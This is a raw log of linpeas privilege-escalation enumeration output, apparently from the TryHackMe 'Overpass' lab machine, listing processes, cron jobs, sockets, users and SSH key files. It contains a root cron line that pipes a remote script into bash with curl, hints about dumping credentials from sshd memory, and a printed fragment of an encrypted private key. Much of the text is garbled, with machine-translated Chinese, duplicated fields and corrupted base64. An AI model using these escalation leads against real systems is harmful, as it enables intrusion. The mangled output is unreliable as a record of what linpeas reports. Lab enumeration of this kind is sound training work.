CHY+M2NXN+H5ZEGWROJUZD0G/QLBJQUANG0C+YP6ESRAVARIWKIQEIBJJZ5OY2/8MASXU9OTHQMYYYWMSG 0RAA7WB4MFFC/7/ufo1u0izfgzmuaykykykykyfkeo3tquobkdwbluemsy5bluhzqcckxivutey+ze/ziuttnlmb CIIGRI488OUGTPG0CNZR3HXMLPDZQE1ZTNHTTNHTGNDRWUYZ7J7KTYOG1DCTCXHG1AG8ZRT8ZRT8JKMVT8SQRLPJ Eno1EV/E5F85GMTO9VOPP4VGV/NHSLS+YTCSRAJJU35KCOTNUBSDZDD49MFYYFYYFCJOZIQAXPPPX9KNDP973 LXCGX17DEI54ZZX7U563A3S6KTK7LF7QNP9SGRHK59PEQPSBZLCPXD7YX6R8SUJNWOGBHRVCCLED7A ==“,, “期效”:“ 2023-07-24T20:21:40z”}══╣SSMRunnig James 6040 0.0 0.0 0.1 15308 1072 pts/0 S+ 14:48 0:00 SED S,SSM-Agent,? https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes root 1 0.0 0.8 159688 8824? SS 13:07 0:06 /sbin /initheouse-ubiquity root 406 0.0 1.7 127684 17200? s <s 13:07 0:01 /lib/systemd/systemd-journald root 430 0.0 0.1 105904 1924 ? Ss 13:07 0:00 /sbin/lvmetad -f root 440 0.0 0.5 47104 5976 ? Ss 13:07 0:00 /lib/systemd/systemd-udevd systemd+ 532 0.0 0.3 141932 3224 ? Ssl 13:07 0:00 /lib/systemd/systemd-timesyncd └─(Caps) 0x0000000002000000=cap_sys_time systemd+ 597 0.0 0.5 80048 5360 ? Ss 13:07 0:00 /lib/systemd/systemd-networkd └─(Caps) 0x0000000000003c00=cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw systemd+ 599 0.0 0.5 70636 5152 ? Ss 13:07 0:00 /lib/systemd/systemd-resolved root 616 0.0 0.6 70576 6096 ? Ss 13:07 0:00 /lib/systemd/systemd-logind daemon[0m 619 0.0 0.2 28332 2436 ? Ss 13:07 0:00 /usr/sbin/atd -f syslog 620 0.0 0.4 263040 4352 ? Ssl 13:07 0:00 /usr/sbin/rsyslogd -n root 623 0.0 1.6 169188 17024 ? Ssl 13:07 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers message+ 625 0.0 0.4 50048 4704 ? Ss 13:07 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only └─(Caps) 0x0000000020000000=cap_audit_write root 629 0.0 1.9 186032 20132 ? Ssl 13:07 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal tryhack+ 631 2.1 1.1 1084068 11928 ? Ssl 13:07 2:06 /home/tryhackme/server -p 80 └─(Caps) 0x0000000000000400=cap_net_bind_service root 634 0.0 0.3 30104 3156 ? Ss 13:07 0:00 /usr/sbin/cron -f root 637 0.0 0.6 286352 7004 ? Ssl 13:07 0:00 /usr/lib/accountsservice/accounts-daemon[0m root 647 0.0 0.5 72300 5872 ? Ss 13:08 0:00 /usr/sbin/sshd -D james 1263 0.0 0.4 108100 4228 ? S 13:19 0:00 | _ sshd: james@pts/0 james 1269 0.0 0.5 21564 5204 pts/0 Ss 13:19 0:00 | _ -bash james 4593 0.5 0.2 5188 2464 pts/0 S+ 14:48 0:00 | _ /bin/sh ./linpeas.sh james 6054 0.0 0.0 5188 776 pts/0 S+ 14:48 0:00 | _ /bin/sh ./linpeas.sh james 6058 0.0 0.3 38612 3596 pts/0 R+ 14:48 0:00 | | _ ps fauxwww james 6057 0.0 0.0 5188 776 pts/0 S+ 14:48 0:00 | _ /bin/sh ./linpeas.sh james 4577 0.0 0.3 107988 3432 ? S 14:47 0:00 _ sshd: james@pts/1 james 4578 0.1 0.5 21564 5124 pts/1 Ss+ 14:47 0:00 _ -bash root 656 0.0 0.7 291396 7200 ? Ssl 13:08 0:00 /usr/lib/policykit-1/polkitd --no-debug root 693 0.0 0.2 14768 2304 ttyS0 Ss+ 13:08 0:00 /sbin/agetty -o -p -- u --keep-baud 115200,38400,9600 ttyS0 vt220 root 695 0.0 0.2 13244 2056 tty1 Ss+ 13:08 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux james 1141 0.0 0.7 76644 7664 ? Ss 13:19 0:00 /lib/systemd/systemd --user james 1142 0.0 0.2 193672 2404 ? S 13:19 0:00 _ (sd-pam) ╔══════════╣ Binary processes permissions (non 'root root' and not belonging to current user) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes ╔══════════╣ Processes whose PPID belongs to a different user (not root) ╚ You will know if a user can somehow spawn processes as a different user Proc 532 with ppid 1 is run by user systemd-timesync but the ppid user is root Proc 597 with ppid 1 is run by user systemd-network but the ppid user is root Proc 599 with ppid 1 is run by user systemd-resolve but the ppid user is root Proc 619 with ppid 1 is run by user daemon but the ppid user is root Proc 620 with ppid 1 is run by user syslog but the ppid user is root Proc 625 with ppid 1 is run by user messagebus but the ppid user is root Proc 631 with ppid 1 is run by user tryhackme but the ppid user is root Proc 1141 with ppid 1 is run by user james but the ppid user is root Proc 1263 with ppid 1139 is run by user james but the ppid user is root Proc 4577 with ppid 4468 is run by user james but the ppid user is root ╔══════════╣ Files opened by processes belonging to other users ╚ This is usually empty because of the lack of privileges to read other user processes information COMMAND PID TID USER FD TYPE DEVICE SIZE/OFF NODE NAME ╔══════════╣ Processes with credentials in memory (root req) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#credentials-from-process-memory gdm-password Not Found gnome-keyring-daemon Not Found lightdm Not Found vsftpd Not Found apache2 Not Found sshd: process found (dump creds from memory as root) ╔══════════╣ Cron jobs ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs /usr/bin/crontab incrontab Not Found -rw-r--r-- 1 root root 822 Jun 27 2020 /etc/crontab /etc/cron.d: total 20 drwxr-xr-x 2 root root 4096 Feb 3 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder -rw-r--r-- 1 root root 589 Jan 14 2020 mdadm -rw-r--r-- 1 root root 191 Feb 3 2020 popularity-contest /etc/cron.daily: total 60 drwxr-xr-x 2 root root 4096 Jun 27 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder -rwxr-xr-x 1 root root 376 Nov 20 2017 apport -rwxr-xr-x 1 root root 1478 Apr 20 2018 apt-compat -rwxr-xr-x 1 root root 355 Dec 29 2017 bsdmainutils -rwxr-xr-x 1 root root 1176 Nov 2 2017 dpkg -rwxr-xr-x 1 root root 372 Aug 21 2017 logrotate -rwxr-xr-x 1 root root 1065 Apr 7 2018 man-db -rwxr-xr-x 1 root root 539 Jan 14 2020 mdadm -rwxr-xr-x 1 root root 538 Mar 1 2018 mlocate -rwxr-xr-x 1 root root 249 Jan 25 2018 passwd -rwxr-xr-x 1 root root 3477 Feb 21 2018 popularity-contest -rwxr-xr-x 1 root root 246 Mar 21 2018 ubuntu-advantage-tools -rwxr-xr-x 1 root root 214 Nov 12 2018 update-notifier-common /etc/cron.hourly: total 12 drwxr-xr-x 2 root root 4096 Feb 3 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder /etc/cron.monthly: total 12 drwxr-xr-x 2 root root 4096 Feb 3 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder /etc/cron.weekly: total 20 drwxr-xr-x 2 root root 4096 Feb 3 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder -rwxr-xr-x 1 root root 723 Apr 7 2018 man-db -rwxr-xr-x 1 root root 211 Nov 12 2018 update-notifier-common SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) * * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash ╔══════════╣ Systemd PATH ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#systemd-path-relative-paths PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin ╔══════════╣ Analyzing .service files ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#services You can't write on systemd PATH ╔══════════╣ System timers ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers NEXT LEFT LAST PASSED UNIT ACTIVATES Tue 2023-07-25 04:47:06 UTC 13h left Mon 2023-07-24 13:08:01 UTC 1h 40min ago apt-daily.timer apt-daily.service Tue 2023-07-25 06:45:52 UTC 15h left Mon 2023-07-24 13:08:01 UTC 1h 40min ago apt-daily-upgrade.timer apt-daily-upgrade.service Tue 2023-07-25 09:07:40 UTC 18h left Mon 2023-07-24 13:08:01 UTC 1h 40min ago motd-news.timer motd-news.service Tue 2023-07-25 13:23:13 UTC 22h left Mon 2023-07-24 13:23:13 UTC 1h 24min ago systemd-tmpfiles-clean.timer systemd-tmpfiles-clean.service Mon 2023-07-31 00:00:00 UTC 6 days left Mon 2023-07-24 13:08:01 UTC 1h 40min ago fstrim.timer fstrim.service n/a n/a n/a n/a ureadahead-stop.timer ureadahead-stop.service ╔══════════╣ Analyzing .timer files ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers ╔══════════╣ Analyzing .socket files ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets /etc/systemd/system/sockets.target.wants/uuidd.socket is calling this writable listener: /run/uuidd/request /lib/systemd/system/dbus.socket is calling this writable listener: /var/run/dbus/system_bus_socket /lib/systemd/system/sockets.target.wants/dbus.socket is calling this writable listener: /var/run/dbus/system_bus_socket /lib/systemd/system/sockets.target.wants/systemd-journald-dev-log.socket is calling this writable listener: /run/systemd/journal/dev-log /lib/systemd/system/sockets.target.wants/systemd-journald.socket is calling this writable listener: /run/systemd/journal/stdout /lib/systemd/system/sockets.target.wants/systemd-journald.socket is calling this writable listener: /run/systemd/journal/socket /lib/systemd/system/syslog.socket is calling this writable listener: /run/systemd/journal/syslog /lib/systemd/system/systemd-journald-dev-log.socket is calling this writable listener: /run/systemd/journal/dev-log /lib/systemd/system/systemd-journald.socket is calling this writable listener: /run/systemd/journal/stdout /lib/systemd/system/systemd-journald.socket is calling this writable listener: /run/systemd/journal/socket /lib/systemd/system/uuidd.socket is calling this writable listener: /run/uuidd/request ╔══════════╣ Unix Sockets Listening ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets /run/acpid.socket └─(Read Write) /run/dbus/system_bus_socket └─(Read Write) /run/lvm/lvmetad.socket /run/lvm/lvmpolld.socket /run/systemd/journal/dev-log └─(Read Write) /run/systemd/journal/socket └─(Read Write) /run/systemd/journal/stdout └─(Read Write) /run/systemd/journal/syslog └─(Read Write) /run/systemd/notify └─(Read Write) /run/systemd/private └─(Read Write) /run/udev/control /run/user/1001/gnupg/S.dirmngr └─(Read Write) /run/user/1001/gnupg/S.gpg-agent └─(Read Write) /run/user/1001/gnupg/S.gpg-agent.browser └─(Read Write) /run/user/1001/gnupg/S.gpg-agent.extra └─(Read Write) /run/user/1001/gnupg/S.gpg-agent.ssh └─(Read Write) /run/user/1001/systemd/notify └─(Read Write) /run/user/1001/systemd/private └─(Read Write) /run/uuidd/request └─(Read Write) /var/run/dbus/system_bus_socket └─(Read Write) ╔══════════╣ D-Bus config files ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#d-bus Possible weak user policy found on /etc/dbus-1/system.d/dnsmasq.conf ( <policy user="dnsmasq">)在/etc/dbus-1/system.d/org.freedesktop.thermald.conf上找到的弱用户策略可能<policy group="power">)╔═════════╣d-bus服务对象列表。 - - :1.119 8844 busctl james :1.119 session-14.scope 14 - :1.2 616 systemd-logind root :1.2 systemd-logind.service - - :1.3 1 systemd root :1.3 init.scope - - :1.5 637 accounts-daemon[0m root :1.5 accounts-daemon.service - - :1.6 623 networkd-dispat root :1.6 NetworkD -disPatcher.se ... ce--:1.7 656 Polkitd root:1.7 Polkit.Service--:1.8 629无人管的UPGR根:1.8 Undendended -upgrades.se…Ce ... ce -ce -com.ubuntu.ubuntu.languageselector---(activatable) - (activatable) - (activatable) - com.ubuntu.ubuntu.ubuntu.softwareproperties---------------() io.netplan.Netplan - - - (activatable) - - org.freedesktop.Accounts 637 accounts-daemon[0m root :1.5 accounts-daemon.service - - org.freedesktop.DBus 1 systemd root - init.scope - - org.freedesktop.PolicyKit1 656 polkitd root :1.7 polkit.service-- org.freedesktop.hostname1----(activatable) - org.freedesktop.locale.locale1------(activatable) - org.freedesktop.login1 616 SystemD -logind root:1.2 Systemd -logind.servew 7 7 systemd-network systemd-network :1.0 systemd-networkd.service - - org.freedesktop.resolve1 599 systemd-resolve systemd-resolve :1.1 systemd-resolved.service - - org.freedesktop.systemd1 1 systemd root :1.3 init.scope - - org.freedesktop.thermald - - - (activatable) - - org.freedesktop.timedate1 - - - (activatable) - - ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 127.0.1.1 overpass-prod 127.0.0.1 overpass.thm ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes FF02 :: 2 IP6-Allrouters名称服务器127.0.0.53选项EDNS0搜索eu-west-1.compute.internal╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════eTh0:flags = 4163<UP,BROADCAST,RUNNING,MULTICAST> MTU 9001 INET 10.10.13.114 NETMASK 255.255.0.0广播10.10.255.255 Inet6 Fe80 :: 3c:53ff:53ff:fe4d:e1f7 prefixlen 64 scopeid 0x202020202020<link> Ether 02:3C:53:4D:E1:F7 Txqueuelen 1000(以太网)RX数据包3689783字节280964917(280.9 MB)Rx错误0掉落0掉落0倒置0倒置0帧0 frame 0 frame 0 frame 0 TX数据包3081389 BID 3081389 by 302650811(30265.6 MB)tcrord 0 TRORRIRS TRORR 0.30265081.6 MB)碰撞0 lo:标志= 73<UP,LOOPBACK,RUNNING> MTU 65536 INET 127.0.0.1 NetMask 255.0.0.0 inet6 :: 1 prefixlen 128 Scopeid 0x10 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 1442 bytes 163048 (163.0 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 1442 bytes 163048 (163.0 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 0 127.0.0.53:53 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp6 0 0 :::80 :::* LISTEN - tcp6 0 0 :::22 :::* LISTEN - ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ═══════════════════════════════════════════════════════════════════════ ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/bin/gpg netpgpkeys Not Found netpgp Not Found ╔══════════════════════════════════════╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#reusing-sudo-tokens ptrace protection is enabled (1) ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═════════════╣ All users & groups uid=0(root) gid = 0(root)组= 0(root)uid = 1(守护程序[0m)gid = 1(守护程序[0m)组= 1(守护程序[0m)uid = 10(uucp)gid = 10(uucp)组= 10(uucp)组GID = 1000(TRYHACKME)组= 1000(TRYHACKME),4(ADM),24(CDROM),27(SUDO),30(DIP),46(Plugdev),108(lxd),UID = 1001(James)GID = 1001(James)组(James)组= 1001(James)= 1001(James)UID = 101(James)UID = 101(systemd-systemd-gid-gid = 103)组= 103(SystemD-resolve)UID = 102(syslog)GID = 106(syslog)组= 106(syslog),4(adm)UID = 103(MessageBus)GID = 107(MessageBus)组= 107(MessageBus)组= 107(MessageBus)UID = 104(_apt)GID = 104(_ATT)GID = 104(_apt)GID = 65534(Nogroup)(Nogroup)(Nogroup)(= 655534(= 65555534) UID = 105(LXD)GID = 65534(非群集)组= 65534(非集团)UID = 106(UUIDD)GID = 110(UUIDD)组= 110(UUIDD)UID = 107(uiidd)UID = 107(dnsmasq)GID = 65534(nogroup)组= 65534(nogroup)= 65534(Nogroup)= 655534(Nogroup)= 655534(Nogroup)= 65534( GID = 112(景观)组= 112(景观)UID = 109(授粉)GID = 1(守护程序[0m)组= 1(守护程序[0m)UID = 110(SSHD)GID = 65534(Nogroup)组= 65534(Nogroup)(Nogroup)uid = 13(proxy)gid = 13(proxy)gid = 13 gid = 2(bin)组= 2(bin)uid = 3(sys)gid = 3(sys)组= 3(sys)uid = 33(www-data)gid = 33(www-data)组= 33(www-data)= 33(www-data)uid = 34(backup)uid = 34(备份) groups=38(list) uid=39(irc) gid=39(irc) groups=39(irc) groups=39(irc) groups=39(irc) uid=4(sync) gid=65534(nogroup) groups=65534(nogroup) uid=41(gnats) gid=41(gnats) groups=41(gnats) uid=5(games) GID = 60(游戏)组= 60(游戏)UID = 6(MAN)GID = 12(MAN)组= 12(MAN)UID = 65534(没有人)GID = 65534(Nogroup)组= 65534(Nogroup)(Nogroup)UID = 7(lp)UID = 7(lp)GID = 7(LP)组= 7(LP)组= 7(LP)= 8(LP)gid = 8(MIAL)UID = 8(MIAL) uid=9(news) gid=9(news) groups=9(news) ╔═══════════════╣ Login now 14:48:13 up 1:40, 2 users, load average: 0.47, 0.15, 0.04 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT james pts/0 10.18.110.90 13:19 13.00s 0.11s 0.00s /bin/sh ./linpeas.sh james pts/1 10.18.110.90 14:47 21.00s 0.03s 0.03s -Bash╔═════════╣上次登录TryHackme Pts/0 Sat Sat Jun 27 04:01:36 2020- JUN 27 04:15:54 2020(00:14)2020(00:14)192.168.170.170.1 Reboot SAIT 270 2020 70 70 04 74 74 74 74 44 74 74 40 44 04:15:54 2020(00:14)0.0.0.0 tryhackme pts/0星期六6月27日27 03:59:56 2020- 6月27日27 04:01:08 2020(00:01)192.168.170.170.1 (01:31)192.168.170.1重新启动系统启动SAT SAT SAT SAT SAT SAT SAT SAT SAT SAT SAT SAT 27 02:27:38 2020- SAT 27 04:01:13 2020 2020(01:33)0.0.0.0.0.0.0.0.0.0.0 tryhackme pts/tryhackme pts/0 Sat 27 02:00 2020-6 Jun 27 02:00 2020-日6月27日27 02:27 02:27:27:27:27:27:27:27.1199999999.199) TRYHACKME TTY1星期六27 02:15:41 2020- SAT 27 02:17:21 2020(00:01)0.0.0.0.0.0.0.0.0 Reboot System Boot SAT SAT SAT SAT SAT SAT SAT SAT SAT SAT SAT SAT SAT SAT SAT 6月27日27 02:14:58 2020-坐下Username Port From Latest tryhackme pts/0 10.10.155.141 Thu Sep 24 21:04:14 +0000 2020 james pts/1 10.18.110.90 Mon Jul 24 14:47:50 +0000 2023 ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═══════════════════════════════════════════════════════════════════ ═════════════════════════════════════════════════════════════════════ ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/bin/wget ╔═══════════════╣ Installed Compilers ii g++ 4:7.4.0-1ubuntu2.3 amd64 GNU C++ compiler ii g++-7 7.5.0-3ubuntu1~18.04 amd64 GNU C++ compiler ii gcc 4:7.4.0-1ubuntu2.3 amd64 GNU C compiler ii gcc-7 7.5.0-3ubuntu1~18.04 amd64 GNU C compiler /usr/bin/gcc ╔═════════╣ Analyzing Rsync Files (limit 70) -rw-r--r-- 1 root root 1044 Feb 14 2020 /usr/share/doc/rsync/examples/rsyncd.conf [ftp] comment = public archive path = /var/www/pub use chroot = yes lock file = /var/lock/rsyncd read only = yes list = yes uid = nobody gid = nogroup strict modes = yes ignore errors = no ignore nonreadable = yes transfer logging = no timeout = 600 refuse options = checksum dry-run dont compress = *.gz *.tgz *.zip *.z *.rpm *.deb *.iso *.bz2 *.tbz ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ AES-128-CBC,9F85D92F34F42626F13A7493AB48F337 LNu5wQBBz7pKZ3cc4TWlxIUuD/opJi1DVpPa06pwiHHhe8Zjw3/v+xnmtS3O+qiN JHnLS8oUVR6Smosw4pqLGcP3AwKvrzDWtw2ycO7mNdNszwLp3uto7ENdTIbzvJal 73/eUN9kYF0ua9rZC6mwoI2iG6sdlNL4ZqsYY7rrvDxeCZJkgzQGzkB9wKgw1ljT WDyy8qncljugOIf8QrHoo30Gv+dAMfipTSR43FGBZ/Hha4jDykUXP0PvuFyTbVdv bmxmr3xukkb6i6k/jljqwclrhpws0qrj718g/u8cqyx3ojmm0oo3jgoxyxxewgsz al5blqfhzjngoz+n5nhhzjngoz+n5nhhhhzjngoz+n5nhhhhhhhhhhhzjnhhh1obl1obl1tmsuir1tmsuirwyk7wt/9kvuilhvuilh3rhvibburhvibburhvib kkburhxrj2rj22r 3KwmS4Dm4AOtoPTIAmVyaKmCWopf6le1+wzZ/UprNCAgeGTlZKX/joruW7ZJuAUf ABbRLLwFVPMgahrBp6vRfNECSxztbFmXPoVwvWRQ98Z+p8MiOoReb7Jfusy6GvZk VfW2gpmkAr8yDQynUukoWexPeDHWiSlg1kRJKrQP7GCupvW/r/Yc1RmNTfzT5eeR OkUOTMqmd3Lj07yELyavlBHrz5FJvzPM3rimRwEsl8GH111D4L5rAKVcusdFcg8P 9BQukWbzVZHbaQtAGVGy0FKJv1WhA+pjTLqwU+c15WF7ENb3Dm5qdUoSSlPzRjze eaPG5O4U9Fq0ZaYPkMlyJCzRVp43De4KKkyO5FQ+xSxce3FW0b63+8REgYirOGcZ 4TBAPY+UZ34JXE8JELHRKV9XW/7ZG2LOKKMNLJG2YFIAPR9NZFVZS1FCCKCCM8 GFHEOT4YFWRXHUWWRXHU1FWRXHU1FJQJQJW/ exxouodqdaztjrxoyrnyotyf9wplhlrhapbakxzzvnsoerb3tjca8ydbksyasdcgy aipx52biobldhg8dmpapr1c1zrywt1lefkryfkt1lefkt7kkaaogbw3g5raszb5raszb5raszb5raszb5raszb5raszb544mqpx6wll+wk 6p7/wOX6WMo1MlkF95M3C7dxPFEspLHfpBxf2qys9MqBsd0rLkXoYR6gpbGbAW58 dPm51MekHD+WeP8oTYGI4PVCS/WF+U90Gty0UmgyI9qfxMVIu1BcmJhzh8gdtT0i n0lz5pky+rlxduaaA9KVWFSDIXNXJHEE1UWNDQQRVGBUVX6NUX+HFGXI9BSY68QT 8HIUKTESUKCV/IYHK1S+UW/H5AWTJSFMWQSFMWQS3BW+Y4IIWWW+y4iiww+y4iiwwww+y4iyyyyyyhk1s 4FMg3ng0e4/7HRYJSaXLQOKeNwcf/LW5dipO7DmBjVLsC8eyJ8ujeutP/GcA5l6z ylqilOgj4+yiS813kNTjCJOwKRsXg2jKbnRa8b7dSRz7aDZVLpJnEy9bhn6a7WtS 49TXTOI53ZB14 +ougkl4svjyyyiruqjrumierxadmbyf9wimhmhmlfelrmcofohrw2 +hl1khlttjzu8zj2y2y2y3hdhd6hd6hd66 hd66 ynjcigcigcigcigcigcddrmlbn9c5m0dm0d7gmjjjyykydnjjjjyyk 2CWK/MLN7+OHAAPAVDBKVM7/LGR9/SVPCEEOS6HTFBXBMSIV+eofzutujtymv8u7 ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 钥匙 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - AAAAAB3NZAC1YC2EAAAADAADACABAAABAQC7KZ42EMWHCKWLTUKIPJMNMAL53YO/QBKBJCP28TYPB3IODXEDXEDXFBAG3AAAAAEEGU PBCBKJKTMOKTP7Z4AYWVRKUNZXW5E9K1HH7APN1GDXR66LJ/1SSSSVZBP7WIL1GGYTAVTCWPMW9JDPN72PN72U82U82U82JOXKH1KH1KNLVK swtyif5xxoo21ppyvcvw0qo7teeji7miwewfm3mo8u4hhhb3aoss8qlux2fkmp/a7bua923muzjrdrievzuz7/ddddgtctr arnu/fuhjhp71zqfd1wj9b9zkfqmd/5v5ysuh0onozqof8xexexvhiaxrsq+opiumuzxpbi0xbpj2dvymuuupjpjjin/n James@Overpass-Prod -RW-RW-R- 1 James James 401 Jun 401 2020/Home/james/.ssh/authorized_keys ssh-rsa AAAAAB3NZAC1YC2EAAAADAADACABAAABAQC7KZ42EMWHCKWLTUKIPJMNMAL53YO/QBKBJCP28TYPB3IODXEDXEDXFBAG3AAAAAEEGU PBCBKJKTMOKTP7Z4AYWVRKUNZXW5E9K1HH7APN1GDXR66LJ/1SSSSVZBP7WIL1GGYTAVTCWPMW9JDPN72PN72U82U82U82JOXKH1KH1KNLVK swtyif5xxoo21ppyvcvw0qo7teeji7miwewfm3mo8u4hhhb3aoss8qlux2fkmp/a7bua923muzjrdrievzuz7/ddddgtctr arnu/fuhjhp71zqfd1wj9b9zkfqmd/5v5ysuh0onozqof8xexexvhiaxrsq+opiumuzxpbi0xbpj2dvymuuupjpjjin/n james@overpass-prod -rw-r--r-- 1 root root 608 Jun 27 2020 /etc/ssh/ssh_host_dsa_key.pub -rw-r--r-- 1 root root 180 Jun 27 2020 /etc/ssh/ssh_host_ecdsa_key.pub -rw-r--r-- 1 root root 100 Jun 27 2020 /etc/ssh/ssh_host_ed25519_key.pub -rw-r-- 1根根400年6月27日2020/etc/ssh/ssh/ssh_host_rsa_key.pub -rw-r-r--r-- r-- r-- 1 James 401 James 401 James 401 James 27 2020/home/james/.ssh/ID_RSA.PUBENGERSPONSESPONSEPONSEADEATERACTION no USEPAM YESEPAM YESEPAM YESEPSSEAL PASSICEAAUTHENTICATION是否可以找到私人SSH,可能找到了! /home/james/.ssh/id_rsa══╣发现了一些证书(有限):/etc/pollinate/entropy.ubuntu.com.pem/etc/ssl/certs/certs/accvraiz1.pem/etc/sssl/sssl/certs/certs/certs/certs/acraiz_raiz_fnmt-rcm.pem /etc/ssl/certs/Actalis_Authentication_Root_CA.pem /etc/ssl/certs/AffirmTrust_Commercial.pem /etc/ssl/certs/AffirmTrust_Networking.pem /etc/ssl/certs/AffirmTrust_Premium.pem /etc/ssl/certs/affirmtrust_prem_ecc.pem /etc/ssl/certs/amazon_root_ca_1.pem /etc/sssl/certs/certs/amazon_caca_ca_ca_ca_2.pem/ /etc/ssl/certs/amazon_root_ca_4.pem /etc/ssl/certs/ATOS_TRUSTEDROOT_2011.PEM /etc/ssl/certs/certs/autoridad_de_certificacion_firmaprofesional_cifsional_cif_cif_a62634068.pem /etc/ssl/certs/baltimore_cybertrust.pem /etc/ssl/certs/certs/buypass_class_class_class_root_ca.pem/sssl/sssl/certs/cerpass/buypass_class_class_class_class_class_clas_cloot_caca.pem/sssssssssssssssssl/cert_pem_pem_pem_pem_prro.ca pprro.ca pprro.ca pprro /etc/ssl/certs/cfca_ev_root.pem /etc/ssl/ssl/certs/comodo_certification_authority.pem 4593pstorage_certsbin══╣找到了一些家庭ssh config文件/usr/usr/usr/usr/usr/share/openssh/openssh/openssh/sshd_config yes yes yes yes yes yes yes x1111 lang lc_*子系统SFTP/usr/lib/openssh/sftp-server══╣/etc/hosts.alla file找到了,试图读取规则:/etc/hosts.allow搜索/etc/etc/etc/ssh/ssh_config for有趣的信息,以获取有趣的信息,以获取有趣的信息host* sendenv lc_* sendenv lc_* HashnownHosts yes gsssapiationc/gssapiaute and tication yction yction gssapiauth ententectiation y-etpiation gssapiaute andpam。 -rw-r--r-- 1根根2133 3月4日2019/etc/pam.d/sshd帐户所需的pam_nologin.so session [成功= ok ok ighore = ok ignore = ok nocule_unknown = ignore deford = default = bad] pam_selinux。 motd =/run/motd.dynamic会话可选的pam_motd。 default=bad] pam_selinux.so open ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /tmp/tmux-1001 ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/share/keyrings ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/bin/gpg netpgpkeys Not Found netpgp Not Found -rw-r--r-- 1 root root 2794 Sep 17 2018 /etc/apt/trusted.gpg.d/ubuntu-keyring-2012-cdimage.gpg -rw-r--r-- 1 root root 1733 Sep 17 2018 /etc/apt/trusted.gpg.d/ubuntu-keyring-2018-archive.gpg -rw-r--r-- 1 root root 3267 Jan 10 2019 /usr/share/gnupg/distigkey.gpg -rw-r--r-- 1 root root 7399 Sep 17 2018 /usr/share/keyrings/ubuntu-archive-keyring.gpg -rw-r--r-- 1 root root 6713 Oct 27 2016 